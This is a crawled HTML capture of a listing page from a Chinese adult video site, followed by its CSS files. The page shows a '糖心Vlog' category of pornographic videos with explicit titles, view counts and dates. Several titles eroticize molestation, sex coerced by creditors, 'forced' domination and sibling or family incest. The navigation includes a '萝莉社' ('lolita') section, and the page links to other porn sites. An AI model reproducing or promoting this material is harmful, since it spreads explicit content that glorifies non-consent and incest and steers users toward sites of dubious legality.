

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://75kp.com/index.php/vod/type/id/27.html
body_size: 4342
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>糖心Vlgo - 麻豆视频</title>
<meta name="keywords" content="糖心Vlgo"/>
<meta name="description" content="糖心Vlgo"/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">糖心Vlog</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/07/9ac4d5d69a522adfcbfc126c968d005f.jpg" alt="糖心Vlog.肉感护士在病房被猥亵淫穴被操到水流不止-星野兔" title="糖心Vlog.肉感护士在病房被猥亵淫穴被操到水流不止-星野兔">
						<a href="/index.php/vod/play/id/29035/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.肉感护士在病房被猥亵淫穴被操到水流不止-星野兔					</p>
					<p>
						<i>12-07</i>
						<strong>15747观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/12/07/10189b6a/vod.jpg" alt="糖心Vlog.性瘾姐姐无缝丝强行榨精调教贱公狗-雪糕" title="糖心Vlog.性瘾姐姐无缝丝强行榨精调教贱公狗-雪糕">
						<a href="/index.php/vod/play/id/29043/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.性瘾姐姐无缝丝强行榨精调教贱公狗-雪糕					</p>
					<p>
						<i>12-07</i>
						<strong>9041观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/07/7fefc6aeb4cc92ed4084ef73880ab86d.jpg" alt="糖心Vlog.反差女大学生饥渴索精-情深叉喔" title="糖心Vlog.反差女大学生饥渴索精-情深叉喔">
						<a href="/index.php/vod/play/id/29044/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.反差女大学生饥渴索精-情深叉喔					</p>
					<p>
						<i>12-07</i>
						<strong>9514观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/07/f96aed1828385b3488932723b45cc6db.jpg" alt="糖心Vlog.面试潜规则性感嫩模献身面试官-工藤静香" title="糖心Vlog.面试潜规则性感嫩模献身面试官-工藤静香">
						<a href="/index.php/vod/play/id/29045/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.面试潜规则性感嫩模献身面试官-工藤静香					</p>
					<p>
						<i>12-07</i>
						<strong>10959观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/12/07/b28b8786/vod.jpg" alt="糖心Vlog.原黑美学姐弟乱伦淫荡姐姐肉体满足弟弟性幻想-林婉婉" title="糖心Vlog.原黑美学姐弟乱伦淫荡姐姐肉体满足弟弟性幻想-林婉婉">
						<a href="/index.php/vod/play/id/29058/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.原黑美学姐弟乱伦淫荡姐姐肉体满足弟弟性幻想-林婉婉					</p>
					<p>
						<i>12-07</i>
						<strong>9252观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/12/06/36641997/vod.jpg" alt="糖心Vlog.引诱闺蜜男友口足穴榨精全程无套抽插精液射满玉足-妍熙" title="糖心Vlog.引诱闺蜜男友口足穴榨精全程无套抽插精液射满玉足-妍熙">
						<a href="/index.php/vod/play/id/29009/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.引诱闺蜜男友口足穴榨精全程无套抽插精液射满玉足-妍熙					</p>
					<p>
						<i>12-06</i>
						<strong>10727观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/01/5bf2d83dc3b0c970ce60696cf1f7ef32.jpg" alt="糖心Vlog.父债女偿小昔涟被债主胁迫蜜穴还债-小欣奈" title="糖心Vlog.父债女偿小昔涟被债主胁迫蜜穴还债-小欣奈">
						<a href="/index.php/vod/play/id/28813/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.父债女偿小昔涟被债主胁迫蜜穴还债-小欣奈					</p>
					<p>
						<i>12-01</i>
						<strong>19240观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/01/3a53507086040021df72d56bdf02bd5a.jpg" alt="糖心Vlog.离家老女欲求不满-嫩小兔" title="糖心Vlog.离家老女欲求不满-嫩小兔">
						<a href="/index.php/vod/play/id/28821/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.离家老女欲求不满-嫩小兔					</p>
					<p>
						<i>12-01</i>
						<strong>12315观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/01/f3e3ebb102eecb5fe67030406bb0b994.jpg" alt="糖心Vlog.绿帽浓精老婆你为什么肯让别人操你-白菜妹妹" title="糖心Vlog.绿帽浓精老婆你为什么肯让别人操你-白菜妹妹">
						<a href="/index.php/vod/play/id/28828/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.绿帽浓精老婆你为什么肯让别人操你-白菜妹妹					</p>
					<p>
						<i>12-01</i>
						<strong>9970观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/12/01/b6258aef/vod.jpg" alt="糖心Vlog.淫荡秘书口足侍奉肉棒-白日梦想家" title="糖心Vlog.淫荡秘书口足侍奉肉棒-白日梦想家">
						<a href="/index.php/vod/play/id/28829/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.淫荡秘书口足侍奉肉棒-白日梦想家					</p>
					<p>
						<i>12-01</i>
						<strong>11694观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/12/01/151045c2/vod.jpg" alt="糖心Vlog.万圣节cos幽灵娘-小羊MM" title="糖心Vlog.万圣节cos幽灵娘-小羊MM">
						<a href="/index.php/vod/play/id/28831/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.万圣节cos幽灵娘-小羊MM					</p>
					<p>
						<i>12-01</i>
						<strong>12618观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/12/01/3beb1dde/vod.jpg" alt="糖心Vlog.应召女郎的秘密-西野加奈" title="糖心Vlog.应召女郎的秘密-西野加奈">
						<a href="/index.php/vod/play/id/28832/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.应召女郎的秘密-西野加奈					</p>
					<p>
						<i>12-01</i>
						<strong>7164观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/11/25/93c0ad36056d822380e7f52e4c7a65a0.jpg" alt="糖心Vlog.寂寞小姨酒后乱性-雪碧哇塞" title="糖心Vlog.寂寞小姨酒后乱性-雪碧哇塞">
						<a href="/index.php/vod/play/id/28564/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.寂寞小姨酒后乱性-雪碧哇塞					</p>
					<p>
						<i>11-25</i>
						<strong>21031观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/11/25/d57a98cf714fe5b67ad0007133672c8e.jpg" alt="糖心Vlog.兔兔的精液管理日记-星野兔" title="糖心Vlog.兔兔的精液管理日记-星野兔">
						<a href="/index.php/vod/play/id/28566/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.兔兔的精液管理日记-星野兔					</p>
					<p>
						<i>11-25</i>
						<strong>17934观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/11/25/7cf7ee03/vod.jpg" alt="糖心Vlog.同学的妈妈饥渴肉体丝足淫穴引诱肉棒-西野加奈" title="糖心Vlog.同学的妈妈饥渴肉体丝足淫穴引诱肉棒-西野加奈">
						<a href="/index.php/vod/play/id/28568/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.同学的妈妈饥渴肉体丝足淫穴引诱肉棒-西野加奈					</p>
					<p>
						<i>11-25</i>
						<strong>20927观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/11/25/05e5568f/vod.jpg" alt="糖心Vlog.卖茶女出卖肉体换取合作-菠萝啤" title="糖心Vlog.卖茶女出卖肉体换取合作-菠萝啤">
						<a href="/index.php/vod/play/id/28577/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.卖茶女出卖肉体换取合作-菠萝啤					</p>
					<p>
						<i>11-25</i>
						<strong>13450观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/11/25/37f5e5a5/vod.jpg" alt="糖心Vlog.白瘦女大突然想尝试调教-友人" title="糖心Vlog.白瘦女大突然想尝试调教-友人">
						<a href="/index.php/vod/play/id/28582/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.白瘦女大突然想尝试调教-友人					</p>
					<p>
						<i>11-25</i>
						<strong>13332观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2025/11/25/2fb70bde/vod.jpg" alt="糖心Vlog.淫欲姐姐足穴榨精-苏小涵" title="糖心Vlog.淫欲姐姐足穴榨精-苏小涵">
						<a href="/index.php/vod/play/id/28584/sid/1/nid/1.html"></a>
					</p>
					<p>
							糖心Vlog.淫欲姐姐足穴榨精-苏小涵					</p>
					<p>
						<i>11-25</i>
						<strong>14680观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/27/page/1.html" title="上一页">上一页</a>
        	           <span class="select">1</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/27/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/27/page/3.html" title="第3页">3</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/27/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/27/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/27/page/2.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca97c9c3b9e64b6d8e7ed68b33290373","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://75kp.com/template/ym005_pc/html/style/css/base.css
body_size: 2065
content:
@charset "utf-8";body{font-family:Verdana,Microsoft Yahei,"微软雅黑",serif;background:#fff;line-height:18px;color:#FFF}
input,select,textarea{background:#fff;border:0;font-size:12px;font-family:Helvetica,Arial,Sans-Serif}
input[type=password],input[type=text]{height:22px;line-height:22px;padding:0 3px;color:#666;font-size:12px;-webkit-border-radius:border-box;-moz-border-radius:border-box;box-sizing:border-box}
input[type=password]:focus,input[type=text]:focus{color:#000}
select{height:23px;line-height:22px;padding:2px;color:#666}
textarea{padding:3px;word-break:break-all}
a{color:#666}
a:hover{text-decoration:none;color:#CA101A}
hr{height:1px;border:none;border-top:1px solid #E8E8E8}
.clear{clear:both;height:0;width:0;display:block;overflow:hidden}
.clearfix:after,.clearfix:before{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix{zoom:1}
.none{display:none}
.relative{position:relative}
.absolute{position:absolute}
.scroll{overflow:hidden;overflow-y:auto}
.black_shadow,.shadow{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:15;opacity:.3;-moz-opacity:.3;filter:alpha(opacity=30);-khtml-opacity:.3;overflow:hidden;display:none}
.white_shadow{background:#fff;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);-khtml-opacity:.8;overflow:hidden}
h1{font-size:24px;font-weight:400}
h2{font-size:18px;font-weight:400}
p{text-align:justify;line-height:18px;font-size:12px}
p.indent{text-indent:2em}
.white{color:#fff}
.orange{color:#ff7f0e}
.yellow{color:#ffd466}
.gray{color:#999}
.red{color:#ff1938}
.black{color:#000}
.blue{color:#1055c7}
.green{color:#96c240}
.gray_border{border:1px solid #cdd0d4;background:#fff}
pre{white-space:pre-wrap}
.omit{display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;word-break:keep-all;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-moz-binding:url(ellipsis.xml#ellipsis)}
.btn,.icon{display:inline-block}
.icon{vertical-align:middle;background-repeat:no-repeat;background-position:center center}
img{max-width:100%;vertical-align:middle}
.itrangle,.itrangle i{width:0;height:0;display:block;border-style:solid}
.btn{vertical-align:middle;text-align:center;display:inline-block}
.btn_red{color:#fff;padding:0 10px;height:40px;background:#df1336;line-height:40px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_red:hover{background:#be102e;color:#fff}
.btn_gray{color:#fff;padding:0 15px;height:24px;line-height:24px;background:#cbcbcb;font-size:12px}
.btn_gray:hover{background:#595757;color:#fff}
.btn_gray_border{border:1px solid #999;padding:0 5px;height:20px;line-height:20px}
.btn_gray_border.active,.btn_gray_border:hover{border-color:#CA101A}
.btn_white{height:30px;background:#fff;line-height:30px;color:#1055c7;padding:0 10px}
.btn_green{background:#3cad17;color:#fff}
.btn_blue{background:#0469b0;color:#fff;padding:0 14px;height:26px;line-height:26px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_blue:hover{background:#064699;color:#fff}
.btn.disabled,.btn.disabled:hover{background:#DDD;color:#fff;cursor:default}
.red_bg{background:#df1336;color:#fff}
.blue_bg{background:#0ea4d9}
.gray_bg{background:#f5f4f4}
.gray_bg>.padding{padding:8px 0}
.white_bg{background:#fff}
.white_bg.fixed{top:78px}
.contain{margin:0 auto;width:960px}
.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}
.edit_form{line-height:32px}
.edit_form dd,.edit_form dt{float:left;margin:5px 0;line-height:35px}
.edit_form dt{width:6em;text-align:right;margin-right:10px}
.edit_form dl{clear:both}
.edit_form dd{margin-right:10px}
.edit_form input[type=radio]{margin:0 4px}
.edit_form input[type=password],.edit_form input[type=text]{height:35px;line-height:35px}
.bread{font-size:12px;height:40px;line-height:40px;background:#fff;clear:both}
.bread.fixed{top:38px}
.bread a{margin:0 20px;color:#3d3d3d;max-width:20em;vertical-align:top}
.pavigation{font-size:12px;margin-top:30px;text-align:center}
.pavigation a{display:inline-block;border:1px solid #e8e8e8;color:#979797;font-weight:700;margin:0 4px;padding:4px 8px}
.pavigation a.active,.pavigation a:hover{color:#fff;background:#0856a7}
.page{margin-top:20px;text-align:right}
.page a{display:inline-block;padding:3px 8px;margin:0 5px;color:#000;background:#f2f2f2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-khtml-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.page span.ye{margin:0 5px}
.page span.ye a{margin:0 2px}
.page span.s{font-size:50%;vertical-align:top}
.page a.active,.page a:hover{background:#ca101a;color:#fff}
.popup{background:#fff;left:50%;top:50%;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;z-index:9999;position:fixed}
.popup .iclose{position:absolute;right:20px;z-index:2;top:20px}
.popup .title{height:36px;line-height:36px;color:#333}
.popup .title .fr{border-left:1px solid #999;padding-left:10px}
.popup .btn_group .btn{font-size:16px;padding:0 40px;height:40px;line-height:40px;margin:0 10px}
.notice{position:fixed;left:0;bottom:-3px;z-index:99999;width:100%;height:45px}
.icon-speaker{display:none;float:left;background:url(../images/icon1.png) no-repeat;width:44px;height:44px;margin-left:15px}
.notice-cont{display:block;width:100%;height:42px;border:1px solid #dbdbdb;background:#fff;position:relative}
.speaker{background:url(../images/icon-speaker.png) no-repeat;width:17px;height:19px;float:left;margin:11px 15px 0 14px;display:block}
.notice .msg{float:left;width:90%;line-height:42px}
.notice .msg a{font-size:13px;color:red;font-weight:bolder}
.notice-cont .ntc-btn{display:block;width:100px;height:44px;position:absolute;right:0;top:-1px;background:red;text-align:center;line-height:44px;color:#fff}


--- FILE ---
content_type: text/css
request_url: http://75kp.com/template/ym005_pc/html/style/css/main.css
body_size: 5842
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
